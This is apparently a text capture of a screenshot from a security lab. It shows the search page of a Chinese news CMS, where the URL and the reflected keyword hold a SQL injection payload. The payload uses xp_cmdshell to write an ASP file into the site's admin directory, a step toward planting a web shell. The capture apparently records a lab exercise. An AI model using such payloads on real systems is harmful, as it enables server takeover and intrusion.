 172.16.1.121/search.asp?key=123%27;exec%20master..xp_cmdshell%20%27echo%20%22%3C%ev
搜索
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心 访客留言
今天是： 2019/3/18 下午7:37:57 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
对不起，没有找到相关新闻
关键字123';exec master..xp_cmdshell 'echo "" > C:\oyaya\admin\3.asp' -- -Tbeu，共为您找到-1条新闻
" > C:\oyaya\admin\3.asp' -- -Tbeu&otype=title">
首页 上一页 下一页 尾页 页次：0/-1页 共-1条记录 10条记录/页 转到： 0 goto